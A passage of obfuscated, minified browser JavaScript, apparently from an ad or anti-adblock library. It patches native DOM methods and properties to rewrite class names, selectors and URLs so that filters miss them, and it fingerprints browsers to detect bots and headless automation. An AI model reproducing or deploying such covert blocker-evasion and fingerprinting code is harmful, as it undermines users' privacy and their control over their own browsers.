n?new(o[e(2325)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3023)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2227)==typeof o?o[r(3472)](t):o:o}}):n}:r(2227)==typeof i?i[r(3472)](t):i:i}})};if(n(2964)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2227)==typeof r?r[n(3472)](t):r},set:function(t,e,n){const r=h;return r(3023)===e&&(n=n[r(1504)](" ")[r(770)]((t=>t[r(1658)]()))[r(770)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[r(3755)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2964)!=typeof t&&(t=t[e(510)]()),t=t[e(1504)](" ")[e(770)]((t=>t[e(1658)]()))[e(770)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[e(3755)](" "),s.A[e(2735)](o)[e(1738)][e(3425)](this,e(1720),t),t}),(()=>!0)),Yt(o,h(2315),h(1906),{get:function(){const t=h;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2735)](o)[t(1089)][t(2735)][t(3425)](this,...n)[t(1504)](" ")[t(770)]((e=>e[t(1658)]()))[t(770)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(3755)](" ")},set:function(t){const e=h,n=t[e(1504)](" ")[e(770)]((t=>t[e(1658)]()))[e(770)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[e(3755)](" ");for(var r=arguments[e(2373)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];return s.A[e(2735)](o)[e(1089)][e(1602)][e(3425)](this,n,...c)}}),Gt(o,h(1375),h(3553),(function(t){const e=h;return s.A[e(2735)](o)[e(1697)][e(3425)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Gt(o,h(1576),h(3553),(function(t){const e=h;return e(2964)!=typeof t&&(t=o[e(1514)](t)),s.A[e(2735)](o)[e(481)][e(3425)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Gt(o,h(1375),h(2556),(function(t){const e=h;return s.A[e(2735)](o)[e(3845)][e(3425)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Gt(o,h(1375),h(2492),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t),tagNameFilter:t=>(0,i.ts)(a,t)}),c=s.A[e(2735)](o)[e(1932)][e(3425)](this,n);return t[e(1396)](e(3658))&&t!==n&&null===c?s.A[e(2735)](o)[e(1932)][e(3425)](this,t):c}),(t=>t)),Gt(o,h(1375),h(2090),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t),tagNameFilter:t=>(0,i.ts)(a,t)}),c=s.A[e(2735)](o)[e(3650)][e(3425)](this,n);return t[e(1396)](e(3658))&&t!==n&&0===c[e(2373)]?s.A[e(2735)](o)[e(3650)][e(3425)](this,t):c}),(t=>t)),Gt(o,h(1375),h(3701),(function(t){const e=h;return(0,i.ts)(a,t)&&(t=e(2309)+(0,d.md)(t)),s.A[e(2735)](o)[e(2770)][e(3425)](this,t)})),Gt(o,h(1375),h(3426),(function(t){const e=h;return(0,i.ts)(a,t)&&(t=e(2309)+(0,d.md)(t)),s.A[e(2735)](o)[e(479)][e(3425)](this,t)})),Yt(o,h(3071),h(2482),{get:function(){const t=h;for(var n=arguments[t(2373)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2735)](o)[t(581)][t(2735)][t(853)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(413)];a=he(n)?a:n}return a},set:function(t){const c=h,l=s.A[c(2735)](o)[c(866)][c(3425)](this,c(2204));(0,i.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:c(1492)===l?e.MN[c(1312)]:e.MN[c(3140)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]}));for(var u=arguments[c(2373)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return s.A[c(2735)](o)[c(581)][c(1602)][c(3425)](this,t,...d)}}),Yt(o,h(3071),h(2204),{get:function(){const t=h;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=s.A[t(2735)](o)[t(1267)][t(2735)][t(853)](this,n);return(0,d._)(i)&&(i=(0,d.ks)(i)),i},set:function(t){const e=h;[e(1492),e(1555),e(660),e(1773)][e(1396)](t)||t&&(0,i.Bo)(a,t)&&(t=(0,d.md)(t));for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return s.A[e(2735)](o)[e(1267)][e(1602)][e(3425)](this,t,...r)}}),Yt(o,h(516),h(380),{get:function(){const t=h,e=s.A[t(2735)](o)[t(866)][t(3425)](this,t(1741));for(var n=arguments[t(2373)],i=new Array(n),c=0;c<n;c++)i[c]=arguments[c];const l=s.A[t(2735)](o)[t(2237)][t(2735)][t(3425)](this,...i);if(te(o,l,e))if(Pt(l),m[t(3425)](this))Bt(r,l);else if(me(r,l,a),!l[t(2800)]){const e=ue(l,r,a);e();const n=setInterval((()=>{const r=t,i=s.A[r(2735)](o)[r(866)][r(3425)](this,r(1741));te(o,l,i)?e():clearInterval(n)}),1e3);l[t(2800)]=e}return s.A[t(2735)](o)[t(2731)][t(2735)][t(3425)](this,...i)}}),Yt(o,h(516),h(1952),{get:function(){const t=h;for(var n=arguments[t(2373)],i=new Array(n),c=0;c<n;c++)i[c]=arguments[c];const l=s.A[t(2735)](o)[t(2237)][t(2735)][t(3425)](this,...i);if(!l)return l;const u=s.A[t(2735)](o)[t(866)][t(3425)](this,t(1741));if(te(o,l,u))if(Pt(l),m[t(3425)](this))Bt(r,l);else if(me(r,l,a),!l[t(2800)]){const e=ue(l,r,a);e();const n=setInterval((()=>{const r=t,i=s.A[r(2735)](o)[r(866)][r(3425)](this,r(1741));te(o,l,i)?e():clearInterval(n)}),1e3);l[t(2800)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(413)]);if((t(991)===n[t(2947)]||t(3347)===n[t(2947)])&&n[t(802)][t(1396)](t(3719))||t(3676)===n[t(2947)]&&n[t(802)][t(1396)](t(333))||t(2407)===n[t(2947)]&&"/"===n[t(802)]||t(2822)===n[t(2947)]&&n[t(802)][t(1396)](t(230)))return Ot[t(2735)](o,l)}return l}}),Yt(o,h(3177),h(2023),{get:function(){const t=h;for(var e=arguments[t(2373)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const a=s.A[t(2735)](o)[t(462)][t(2735)][t(3425)](this,...r),c=s.A[t(2735)](o)[t(2386)][t(2735)][t(3425)](this);if(t(2964)==typeof c&&c[t(1396)](t(2349)))try{const e=JSON[t(324)](c);if(t(953)===e[t(2004)]&&t(2515)===e[t(774)])return a}catch(t){}return t(3598)==typeof c&&c[t(884)]||(l=c,t(2964)==typeof l&&l[t(3794)](t(1945)))||(0,N.aV)(n.A[t(2127)])!==(0,N.aV)(s.A[t(2735)](o)[t(1262)][t(2735)][t(3425)](this))?a:Ot[t(2735)](o,a);var l}}),Yt(o,h(516),h(1985),{get:function(){const t=h;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2735)](o)[t(3088)][t(2735)][t(3425)](this,...n)},set:function(t){const i=h;if(!t)return s.A[i(2735)](o)[i(3088)][i(1602)][i(3425)](this,t);t=t[i(510)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[i(2127)]+i(3240),kind:e.MN[i(1183)],baseUrl:s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)]),endpoint:n.A[i(2127)]});return t=t[i(1396)](a)?Ct({_window:o,protectUrlContext:r,html:t}):i(3917)[i(269)](_t,i(3441))[i(269)](a,i(1780))[i(269)]((0,zt.x)().id,i(3700))+Ct({_window:o,protectUrlContext:r,html:t}),s.A[i(2735)](o)[i(3088)][i(1602)][i(3425)](this,t)}},m),Yt(o,h(451),h(2605),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3714)])||void 0===n?void 0:n[t(2605)])&&void 0!==e?e:s.A[t(2735)](o)[t(1407)][t(2735)][t(3425)](this)}}),Yt(o,h(451),h(765),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3714)])||void 0===n?void 0:n[t(765)])&&void 0!==e?e:s.A[t(2735)](o)[t(1649)][t(2735)][t(3425)](this)}}),Yt(o,h(451),h(889),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3714)])||void 0===n?void 0:n[t(889)])&&void 0!==e?e:s.A[t(2735)](o)[t(2314)][t(2735)][t(3425)](this)}}),Yt(o,h(451),h(2689),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3714)])||void 0===n?void 0:n[t(2689)])&&void 0!==e?e:s.A[t(2735)](o)[t(2836)][t(2735)][t(3425)](this)}}),Yt(o,h(451),h(1010),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3714)])||void 0===n?void 0:n[t(1010)])&&void 0!==e?e:s.A[t(2735)](o)[t(3178)][t(2735)][t(3425)](this)}}),Yt(o,h(451),h(740),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3714)])||void 0===n?void 0:n[t(740)])&&void 0!==e?e:s.A[t(2735)](o)[t(1817)][t(2735)][t(3425)](this)}}),Gt(o,h(1909),h(1687),(function(t){const e=h;if(this instanceof o[e(2315)]&&e(2171)===this[e(3753)][e(488)]()&&t instanceof o[e(1370)]){const n=s.A[e(2735)](o)[e(3360)][e(2735)][e(3425)](t);if((0,i.xP)(a,n))try{s.A[e(2735)](o)[e(3360)][e(1602)][e(3425)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}))}catch(t){}}return s.A[e(2735)](o)[e(2424)][e(3425)](this,t)})),Gt(o,h(2537),h(267),(function(t){const e=h;for(var n=arguments[e(2373)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(this instanceof o[e(2537)]&&t instanceof o[e(2071)]){const n=Array[e(217)](t[e(2838)])[e(770)]((t=>t instanceof o[e(1370)]?s.A[e(2735)](o)[e(3360)][e(2735)][e(3425)](t):""));return s.A[e(2735)](o)[e(3360)][e(1602)][e(3425)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n[e(3755)](""),idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)})),s.A[e(2735)](o)[e(3209)][e(3425)](this,t,...c)}return s.A[e(2735)](o)[e(3209)][e(3425)](this,t,...c)})),Object[h(1246)](o)[h(241)]((t=>{const e=h;try{if(!t[e(3794)](e(1281))||!t[e(847)](e(2315)))return;const n=[e(274),e(1272)];for(const r of n){const n=o[e(496)][e(608)](o[t][e(3903)],r);n&&o[e(496)][e(1707)](o[t][e(3903)],r,{get:function(){const t=e;for(var r=arguments[t(2373)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];if(!(0,i.sU)(a,this))return n[t(2735)][t(3425)](this,...o);let c=n[t(2735)][t(3425)](this,...o);return t(2964)==typeof c&&c[t(3794)](t(1528))&&(c=c[t(3739)](3)),c},set:function(t){const r=e;for(var o=arguments[r(2373)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return(0,i.sU)(a,this)?(r(2964)!=typeof t&&r(3532)!=typeof t||(t=r(1528)+t),n[r(2735)][r(3425)](this)===t?t:n[r(1602)][r(3425)](this,t,...s)):n[r(1602)][r(3425)](this,t,...s)}})}}catch(t){}}))}const pe=t=>{try{t()}catch(t){}};function ge(e){const n=t;var r;if(a.A[n(932)](n(2150)),null!==(r=window[n(1371)])&&void 0!==r&&r[n(2005)])return;const o=window[n(1371)]||[];window[n(1371)]={push:t=>pe(t),__replaced:!0};for(const t of[...o][n(2837)]())pe(t);const i=t=>{const e=n;e(1409)===t[e(900)]?t[e(495)](...t[e(2201)]):e(3782)===t[e(900)]?t[e(495)]():e(1544)===t[e(900)]&&t[e(1625)]()},s=window[n(841)]||[];window[n(841)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)pe((()=>i(t)))}function we(e){const n=t;return n(1756)===function(t){const e=n;try{return new URL(t)[e(3640)][e(2735)](e(524))||""}catch(t){return""}}(e)}var be=o(8125);const ye=class{static[t(3482)](){const e=t;var n,r;let o=arguments[e(2373)]>0&&void 0!==arguments[0]?arguments[0]:e(2707),i=!(arguments[e(2373)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2691)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2775)+(0,de.t)(o+"_"+a),d=e(2775)+(0,de.t)(o+"_"+c),h=e(2775)+(0,de.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ve,xe=o(2997),Ae=/bot|crawl|http|lighthouse|scan|search|spider/i,ke=function(e,n){const r=t;return(ke=Object[r(3871)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3494)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3903)][n(3002)][n(3425)](e,o)&&(t[o]=e[o])})(e,n)};function _e(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2z;function a(t){const e=a2z;try{l(r[e(2675)](t))}catch(t){i(t)}}function c(t){const e=a2z;try{l(r[e(3406)](t))}catch(t){i(t)}}function l(t){const e=a2z;var r;t[e(487)]?o(t[e(3023)]):(r=t[e(3023)],r instanceof n?r:new n((function(t){t(r)})))[e(2647)](a,c)}l((r=r[s(853)](t,e||[]))[s(2675)]())}))}function ze(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2227)==typeof Symbol&&(a[Symbol[r(682)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2z;if(o)throw new TypeError(r(412));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3581)]:t[0]?i[r(3406)]||((s=i[r(3581)])&&s[r(3425)](i),0):i[r(2675)])&&!(s=s[r(3425)](i,t[1]))[r(487)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3023)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1634)]++,{value:t[1],done:!1};case 5:c[r(1634)]++,i=t[1],t=[0];continue;case 7:t=c[r(2976)][r(2858)](),c[r(264)][r(2858)]();continue;default:if(!((s=(s=c[r(264)])[r(2373)]>0&&s[s[r(2373)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1634)]=t[1];break}if(6===t[0]&&c[r(1634)]<s[1]){c[r(1634)]=s[1],s=t;break}if(s&&c[r(1634)]<s[2]){c[r(1634)]=s[2],c[r(2976)][r(1719)](t);break}s[2]&&c[r(2976)][r(2858)](),c[r(264)][r(2858)]();continue}t=n[r(3425)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Me(e,n,r){const o=t;if(r||2===arguments[o(2373)])for(var i,s=0,a=n[o(2373)];s<a;s++)!i&&s in n||(i||(i=Array[o(3903)][o(3739)][o(3425)](n,0,s)),i[s]=n[s]);return e[o(269)](i||Array[o(3903)][o(3739)][o(3425)](n))}Object[t(1034)],Object[t(1034)],t(2227)==typeof SuppressedError&&SuppressedError;var Ee=t(2790),Se=t(3773),Ne=t(2367),Ue=t(3745),Te=t(2505),Ce=t(3880),Le=function(t){function e(n,r){const o=a2z;var i=t[o(3425)](this,r)||this;return i[o(3467)]=n,i[o(2527)]=o(1142),Object[o(3871)](i,e[o(3903)]),i}return function(t,e){const n=a2z;if(n(2227)!=typeof e&&null!==e)throw new TypeError(n(560)+String(e)+n(3460));function r(){this[n(3349)]=t}ke(t,e),t[n(3903)]=null===e?Object[n(1034)](e):(r[n(3903)]=e[n(3903)],new r)}(e,t),e}(Error);function We(t){return _e(this,void 0,void 0,(function(){var e,n,r=this;return ze(this,(function(o){const i=a2z;switch(o[i(1634)]){case 0:return e={},n=Object[i(3363)](t),[4,Promise[i(1659)](n[i(770)]((function(n){return _e(r,void 0,void 0,(function(){var r,o,i,s,a;return ze(this,(function(c){const l=a2z;switch(c[l(1634)]){case 0:r=t[n],c[l(1634)]=1;case 1:return c[l(264)][l(1719)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3023)]=c[l(1486)](),a[l(3467)]=0,a),[3,4];case 3:return s=c[l(1486)](),e[n]=s instanceof Le?{state:s[l(3467)],error:""[l(269)](s[l(2527)],": ")[l(269)](s[l(3060)])}:{state:-3,error:s instanceof Error?""[l(269)](s[l(2527)],": ")[l(269)](s[l(3060)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1486)](),[2,e]}}))}))}function je(e,n){return-1!==e[t(1595)](n)}function He(e,n){return-1!==e[t(1595)](n)}function Ie(e){return Object[t(1246)](e)}function Oe(e){const n=t;for(var r=[],o=1;o<arguments[n(2373)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2964)==typeof t){if(je(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2977)in t)return t[n(2977)](e);for(var o=0;o<t[n(2373)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1607)](e)})))return{value:!0}},s=0,a=r;s<a[n(2373)];s++){var c=i(a[s]);if(n(3598)==typeof c)return c[n(3023)]}return!1}function Ve(e){return e[t(2333)]((function(t,e){return t+(e?1:0)}),0)}var Fe={detectAppVersion:function(e){const n=t;var r=e[n(3101)];return 0===r[n(3467)]&&(/headless/i[n(1607)](r[n(3023)])?Te:/electron/i[n(1607)](r[n(3023)])?Ee:/slimerjs/i[n(1607)](r[n(3023)])?Ue:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1182)];return 0===r[n(3467)]&&(Oe(r[n(3023)],n(2367),n(2990),n(2564))?Ne:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1922)];return 0===r[n(3467)]&&(/PhantomJS/i[n(1607)](r[n(3023)])?Se:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2588)],o=e[n(2502)],i=e[n(490)];if(0===r[n(3467)]&&0===o[n(3467)]&&0===i[n(3467)]){var s=r[n(3023)];return n(3880)!==i[n(3023)]&&(37===s&&!je([n(1600),n(2218)],i[n(3023)])||39===s&&!je([n(944)],o[n(3023)])||33===s&&!je([n(1435)],i[n(3023)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(491)][n(3467)])return Se},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(745)];if(0===r[n(3467)]&&0===r[n(3023)][n(2373)])return Te},detectNotificationPermissions:function(e){const n=t;var r=e[n(2212)],o=e[n(2502)];return 0===o[n(3467)]&&n(3512)===o[n(3023)]&&(0===r[n(3467)]&&r[n(3023)]?Te:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3698)];if(0===r[n(3467)]&&!r[n(3023)])return Te},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1003)],o=e[n(578)],i=e[n(2502)],s=e[n(490)];if(0===r[n(3467)]&&0===o[n(3467)]&&0===i[n(3467)]&&0===s[n(3467)]&&n(3512)===i[n(3023)]&&!o[n(3023)]&&n(1435)===s[n(3023)])return 0===r[n(3023)]?Te:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2210)];return 0===o[n(3467)]&&(n(2244)===o[n(3023)][n(900)]||null!=(null===(r=o[n(3023)][n(1485)])||void 0===r?void 0:r[n(2790)])?Ee:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3483)];return 0===r[n(3467)]&&(/PhantomJS/i[n(1607)](r[n(3023)])?Se:/Headless/i[n(1607)](r[n(3023)])?Te:/Electron/i[n(1607)](r[n(3023)])?Ee:/slimerjs/i[n(1607)](r[n(3023)])?Ue:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(553)];if(0===r[n(3467)]&&r[n(3023)])return Te},detectWebGL:function(e){const n=t;var r=e[n(3229)];if(0===r[n(3467)]){var o=r[n(3023)],i=o[n(3361)],s=o[n(2244)];if(n(2295)==i&&n(583)==s)return Te}},detectWindowExternal:function(e){const n=t;var r=e[n(1767)];return 0===r[n(3467)]&&(/Sequentum/i[n(1607)](r[n(3023)])?n(2718):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2144)],o=e[n(1101)];if(0!==r[n(3467)]||0!==o[n(3467)])return!1;var i=r[n(3023)],s=i[n(3298)],a=i[n(2850)];return o[n(3023)]&&0===s&&0===a?Te:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(939)];if(0===r[n(3467)]&&!r[n(3023)])return Ce},detectProductSub:function(e){const n=t;var r=e[n(1747)],o=e[n(2502)];return 0===r[n(3467)]&&0===o[n(3467)]&&(n(3512)!==o[n(3023)]&&n(3830)!==o[n(3023)]&&n(2076)!==o[n(3023)]&&n(873)!==o[n(3023)]||n(3004)===r[n(3023)]?void 0:Ce)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(517)];if(0!==r[n(3467)])return!1;var o,i=r[n(3023)];for(o in i)if(i[o])return o}};function Re(){const e=t;var n,r,o=window,i=navigator;return Ve([e(1004)in i,e(246)in i,0===i[e(3361)][e(1595)](e(1679)),e(3457)in o,e(3291)in o,e(908)in o,e(1386)in o])>=5?e(1435):Ve([e(3402)in o,e(356)in o,e(3391)in o,0===i[e(3361)][e(1595)](e(2275)),e(2220)in i,e(139)in o])>=4?e(1600):Ve([e(3356)in navigator,e(1415)in(null!==(r=null===(n=document[e(3346)])||void 0===n?void 0:n[e(2171)])&&void 0!==r?r:{}),e(786)in o,e(3040)in o,e(2105)in o,e(1152)in o])>=4?e(2218):e(3880)}var qe={android:function(){const e=t;var n=Re(),r=e(1435)===n,o=e(2218)===n;if(!r&&!o)return!1;var i=window;return Ve([e(1214)in i,e(2626)in i,r&&!(e(218)in i),o&&/android/i[e(1607)](navigator[e(3101)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3483)])||void 0===n?void 0:n[e(488)]();return He(r,e(514))?e(138):He(r,e(3496))||He(r,e(1904))?e(944):He(r,e(873))?e(873):He(r,e(579))?e(579):He(r,e(2076))||He(r,e(3070))?e(2076):He(r,e(3512))?e(3512):He(r,e(3830))?e(3830):e(3880)},browserEngineKind:Re,documentFocus:function(){const e=t;return void 0!==document[e(3775)]&&document[e(3775)]()},userAgent:function(){return navigator[t(3483)]},appVersion:function(){const e=t;var n=navigator[e(3101)];if(null==n)throw new Le(-1,e(613));return n},rtt:function(){const e=t;if(void 0===navigator[e(3873)])throw new Le(-1,e(2411));if(void 0===navigator[e(3873)][e(2698)])throw new Le(-1,e(1532));return navigator[e(3873)][e(2698)]},windowSize:function(){const e=t;return{outerWidth:window[e(3298)],outerHeight:window[e(2850)],innerWidth:window[e(2e3)],innerHeight:window[e(3246)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2889)])throw new Le(-1,e(2896));if(void 0===navigator[e(2889)][e(2373)])throw new Le(-3,e(619));return navigator[e(2889)][e(2373)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2889)])throw new Le(-1,e(2896));if(void 0===window[e(2818)])throw new Le(-1,e(3468));return navigator[e(2889)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(414)])return t[e(414)][e(510)]()}throw new Le(-3,e(2740))},productSub:function(){const e=t;var n=navigator[e(1747)];if(void 0===n)throw new Le(-1,e(132));return n},windowExternal:function(){const e=t;if(void 0===window[e(3341)])throw new Le(-1,e(3182));var n=window[e(3341)];if(e(2227)!=typeof n[e(510)])throw new Le(-2,e(2192));return n[e(510)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3e3)])throw new Le(-1,e(3466));for(var n=navigator[e(3e3)],r=Object[e(2857)](n)===MimeTypeArray[e(3903)],o=0;o<n[e(2373)];o++)r&&(r=Object[e(2857)](n[o])===MimeType[e(3903)]);return r},evalLength:function(){const e=t;return eval[e(510)]()[e(2373)]},webGL:function(){const e=t;var n=document[e(3426)](e(3275));if(e(2227)!=typeof n[e(1831)])throw new Le(-2,e(1009));var r=n[e(1831)](e(3440));if(null===r)throw new Le(-4,e(998));if(e(2227)!=typeof r[e(1026)])throw new Le(-2,e(780));return{vendor:r[e(1026)](r[e(1642)]),renderer:r[e(1026)](r[e(1515)])}},webDriver:function(){const e=t;if(null==navigator[e(2990)])throw new Le(-1,e(3656));return navigator[e(2990)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(629)]||r[e(2776)]||r[e(2392)]||r[e(2061)];if(void 0!==i&&o[e(1719)]([i]),Array[e(3042)](r[e(745)]))e(1435)===Re()&&Ve([!(e(1529)in(n=window)),e(1058)in n,""+n[e(3833)]==e(1094),""+n[e(1277)]==e(1646)])>=3||o[e(1719)](r[e(745)]);else if(e(2964)==typeof r[e(745)]){var s=r[e(745)];s&&o[e(1719)](s[e(1504)](","))}return o},notificationPermissions:function(){return _e(this,void 0,void 0,(function(){var t,e;return ze(this,(function(n){const r=a2z;switch(n[r(1634)]){case 0:if(void 0===window[r(2714)])throw new Le(-1,r(1326));if(void 0===navigator[r(1729)])throw new Le(-1,r(1430));if(r(2227)!=typeof(t=navigator[r(1729)])[r(2190)])throw new Le(-2,r(1732));n[r(1634)]=1;case 1:return n[r(264)][r(1719)]([1,3,,4]),[4,t[r(2190)]({name:r(191)})];case 2:return e=n[r(1486)](),[2,r(403)===window[r(2714)][r(1036)]&&r(1542)===e[r(3467)]];case 3:throw n[r(1486)](),new Le(-3,r(1867));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3346)])throw new Le(-1,e(1193));var n=document[e(3346)];if(e(2227)!=typeof n[e(699)])throw new Le(-2,e(3692));return n[e(699)]()},functionBind:function(){const e=t;if(void 0===Function[e(3903)][e(3472)])throw new Le(-2,e(3679));return Function[e(3903)][e(3472)][e(510)]()},process:function(){const e=t;var n=window[e(2210)],r=e(2542);if(void 0===n)throw new Le(-1,""[e(269)](r,e(3618)));if(n&&e(3598)!=typeof n)throw new Le(-3,""[e(269)](r,e(2353)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(601)]={window:[e(601)]},n[e(1353)]={window:[e(664)]},n[e(526)]={window:[e(1419)]},n[e(3064)]={window:[e(1468)]},n[e(609)]={window:[e(1159)]},n[e(2375)]={window:[e(2375)]},n[e(757)]={window:[e(2499),e(1714)]},n[e(2442)]={window:[e(1562)]},n[Se]={window:[e(540),e(1367)]},n[e(3249)]={window:[e(2347)]},n[Ne]={window:[e(775),e(3777),e(2774),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(961),e(133),e(1797)]},n[e(3869)]={window:[e(711)]},n[e(2990)]={window:[e(2990),e(272),e(3674),e(1765),e(2915),e(1944),e(1969)],document:[e(3615),e(1577),e(2109),e(2894),e(444),e(3030),e(3151),e(3615),e(3856),e(731),e(1348),e(2996),e(2555),e(2939)]},n[Te]={window:[e(378),e(2428)]},n),i={},s=Ie(window),a=[];for(r in void 0!==window[e(1576)]&&(a=Ie(window[e(1576)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3528)]&&Oe[e(853)](void 0,Me([s],c[e(3528)],!1)),u=!(void 0===c[e(1576)]||!a[e(2373)])&&Oe[e(853)](void 0,Me([a],c[e(1576)],!1));i[r]=l||u}}return i}},Pe=function(){const e=t;function n(){const t=a2z;this[t(1103)]=void 0,this[t(600)]=void 0}return n[e(3903)][e(761)]=function(){return this[e(1103)]},n[e(3903)][e(3593)]=function(){return this[e(600)]},n[e(3903)][e(952)]=function(){const t=e;if(void 0===this[t(1103)])throw new Error(t(840));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2964)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ce}),o[s]=c,c[r(1148)]&&(i=c)}return[o,i]}(this[t(1103)],Fe),r=n[0],o=n[1];return this[t(600)]=r,o},n[e(3903)][e(3695)]=function(){return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const n=a2z;switch(e[n(1634)]){case 0:return t=this,[4,We(qe)];case 1:return t[n(1103)]=e[n(1486)](),[2,this[n(1103)]]}}))}))},n}();const Be=async r=>{const o=t;try{if(i=navigator[o(3483)],Boolean(i)&&function(){const t=o;if(ve instanceof RegExp)return ve;try{ve=new RegExp(t(3747),"i")}catch(t){ve=Ae}return ve}()[o(1607)](i))return a.A[o(932)](o(483)[o(269)](navigator[o(3483)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(986)],n=void 0===e||e;return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const r=a2z;switch(e[r(1634)]){case 0:return n&&function(){const t=r;if(!(window[t(3384)]||Math[t(2856)]()>=.001))try{var e=new 